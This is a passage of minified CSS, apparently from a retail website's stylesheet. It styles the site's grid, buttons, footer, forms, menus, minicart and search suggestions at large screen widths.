(max-width:1439px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-large{text-align:left}.h-text-right-large{text-align:right}.h-text-center-large{text-align:center}.h-text-justify-large{text-align:justify}.h-collapse-padding-large{padding:0!important}.h-collapse-padding-left-large{padding-left:0!important}.h-collapse-padding-right-large{padding-right:0!important}.h-position-relative-large{position:relative}.h-padding-top-0-large{padding-top:0}.h-margin-top-0-large{margin-top:0}.h-padding-bottom-0-large{padding-bottom:0}.h-margin-bottom-0-large{margin-bottom:0}.h-padding-left-0-large{padding-left:0}.h-margin-left-0-large{margin-left:0}.h-padding-right-0-large{padding-right:0}.h-margin-right-0-large{margin-right:0}.h-padding-top-5-large{padding-top:5px}.h-margin-top-5-large{margin-top:5px}.h-padding-bottom-5-large{padding-bottom:5px}.h-margin-bottom-5-large{margin-bottom:5px}.h-padding-left-5-large{padding-left:5px}.h-margin-left-5-large{margin-left:5px}.h-padding-right-5-large{padding-right:5px}.h-margin-right-5-large{margin-right:5px}.h-padding-top-10-large{padding-top:10px}.h-margin-top-10-large{margin-top:10px}.h-padding-bottom-10-large{padding-bottom:10px}.h-margin-bottom-10-large{margin-bottom:10px}.h-padding-left-10-large{padding-left:10px}.h-margin-left-10-large{margin-left:10px}.h-padding-right-10-large{padding-right:10px}.h-margin-right-10-large{margin-right:10px}.h-padding-top-15-large{padding-top:15px}.h-margin-top-15-large{margin-top:15px}.h-padding-bottom-15-large{padding-bottom:15px}.h-margin-bottom-15-large{margin-bottom:15px}.h-padding-left-15-large{padding-left:15px}.h-margin-left-15-large{margin-left:15px}.h-padding-right-15-large{padding-right:15px}.h-margin-right-15-large{margin-right:15px}.h-padding-top-20-large{padding-top:20px}.h-margin-top-20-large{margin-top:20px}.h-padding-bottom-20-large{padding-bottom:20px}.h-margin-bottom-20-large{margin-bottom:20px}.h-padding-left-20-large{padding-left:20px}.h-margin-left-20-large{margin-left:20px}.h-padding-right-20-large{padding-right:20px}.h-margin-right-20-large{margin-right:20px}.h-padding-top-25-large{padding-top:25px}.h-margin-top-25-large{margin-top:25px}.h-padding-bottom-25-large{padding-bottom:25px}.h-margin-bottom-25-large{margin-bottom:25px}.h-padding-left-25-large{padding-left:25px}.h-margin-left-25-large{margin-left:25px}.h-padding-right-25-large{padding-right:25px}.h-margin-right-25-large{margin-right:25px}.h-padding-top-30-large{padding-top:30px}.h-margin-top-30-large{margin-top:30px}.h-padding-bottom-30-large{padding-bottom:30px}.h-margin-bottom-30-large{margin-bottom:30px}.h-padding-left-30-large{padding-left:30px}.h-margin-left-30-large{margin-left:30px}.h-padding-right-30-large{padding-right:30px}.h-margin-right-30-large{margin-right:30px}.h-padding-top-35-large{padding-top:35px}.h-margin-top-35-large{margin-top:35px}.h-padding-bottom-35-large{padding-bottom:35px}.h-margin-bottom-35-large{margin-bottom:35px}.h-padding-left-35-large{padding-left:35px}.h-margin-left-35-large{margin-left:35px}.h-padding-right-35-large{padding-right:35px}.h-margin-right-35-large{margin-right:35px}.h-padding-top-40-large{padding-top:40px}.h-margin-top-40-large{margin-top:40px}.h-padding-bottom-40-large{padding-bottom:40px}.h-margin-bottom-40-large{margin-bottom:40px}.h-padding-left-40-large{padding-left:40px}.h-margin-left-40-large{margin-left:40px}.h-padding-right-40-large{padding-right:40px}.h-margin-right-40-large{margin-right:40px}.h-padding-top-45-large{padding-top:45px}.h-margin-top-45-large{margin-top:45px}.h-padding-bottom-45-large{padding-bottom:45px}.h-margin-bottom-45-large{margin-bottom:45px}.h-padding-left-45-large{padding-left:45px}.h-margin-left-45-large{margin-left:45px}.h-padding-right-45-large{padding-right:45px}.h-margin-right-45-large{margin-right:45px}.h-padding-top-50-large{padding-top:50px}.h-margin-top-50-large{margin-top:50px}.h-padding-bottom-50-large{padding-bottom:50px}.h-margin-bottom-50-large{margin-bottom:50px}.h-padding-left-50-large{padding-left:50px}.h-margin-left-50-large{margin-left:50px}.h-padding-right-50-large{padding-right:50px}.h-margin-right-50-large{margin-right:50px}.h-padding-top-60-large{padding-top:60px}.h-margin-top-60-large{margin-top:60px}.h-padding-bottom-60-large{padding-bottom:60px}.h-margin-bottom-60-large{margin-bottom:60px}.h-padding-left-60-large{padding-left:60px}.h-margin-left-60-large{margin-left:60px}.h-padding-right-60-large{padding-right:60px}.h-margin-right-60-large{margin-right:60px}.h-padding-top-75-large{padding-top:75px}.h-margin-top-75-large{margin-top:75px}.h-padding-bottom-75-large{padding-bottom:75px}.h-margin-bottom-75-large{margin-bottom:75px}.h-padding-left-75-large{padding-left:75px}.h-margin-left-75-large{margin-left:75px}.h-padding-right-75-large{padding-right:75px}.h-margin-right-75-large{margin-right:75px}.h-padding-top-100-large{padding-top:100px}.h-margin-top-100-large{margin-top:100px}.h-padding-bottom-100-large{padding-bottom:100px}.h-margin-bottom-100-large{margin-bottom:100px}.h-padding-left-100-large{padding-left:100px}.h-margin-left-100-large{margin-left:100px}.h-padding-right-100-large{padding-right:100px}.h-margin-right-100-large{margin-right:100px}.h-font-size-11-large{font-size:11px}.h-font-size-13-large{font-size:13px}.h-font-size-14-large{font-size:14px}.h-font-size-17-large{font-size:17px}.h-font-size-18-large{font-size:18px}.h-font-size-19-large{font-size:19px}.h-font-size-22-large{font-size:22px}.h-font-size-24-large{font-size:24px}.h-font-size-32-large{font-size:32px}.h-font-size-33-large{font-size:33px}.h-font-size-36-large{font-size:36px}.h-font-size-64-large{font-size:64px}.h-text-transform-uppercase-large{text-transform:uppercase}.h-text-transform-lowercase-large{text-transform:lowercase}.h-text-transform-capitalize-large{text-transform:capitalize}.h-hidden-large{display:none!important}.h-visible-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-large{width:0}.grid_wide .col-0-push-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-large{width:6.25%}.grid_wide .col-1-push-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-large{width:12.5%}.grid_wide .col-2-push-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-large{width:18.75%}.grid_wide .col-3-push-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-large{width:25%}.grid_wide .col-4-push-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-large{width:31.25%}.grid_wide .col-5-push-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-large{width:37.5%}.grid_wide .col-6-push-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-large{width:43.75%}.grid_wide .col-7-push-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-large{width:50%}.grid_wide .col-8-push-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-large{width:56.25%}.grid_wide .col-9-push-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-large{width:62.5%}.grid_wide .col-10-push-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-large{width:68.75%}.grid_wide .col-11-push-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-large{width:75%}.grid_wide .col-12-push-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-large{width:81.25%}.grid_wide .col-13-push-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-large{width:87.5%}.grid_wide .col-14-push-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-large{width:93.75%}.grid_wide .col-15-push-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-large{width:100%}.grid_wide .col-16-push-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-large{width:0}.col-0-push-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-large{width:8.33333%}.col-1-push-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-large{width:16.66667%}.col-2-push-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-large{width:25%}.col-3-push-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-large{width:33.33333%}.col-4-push-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-large{width:41.66667%}.col-5-push-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-large{width:50%}.col-6-push-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-large{width:58.33333%}.col-7-push-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-large{width:66.66667%}.col-8-push-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-large{width:75%}.col-9-push-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-large{width:83.33333%}.col-10-push-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-large{width:91.66667%}.col-11-push-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-large{width:100%}.col-12-push-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block}.b-customer-services__flyout:before{width:3.4375rem}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu{padding-right:.625rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger 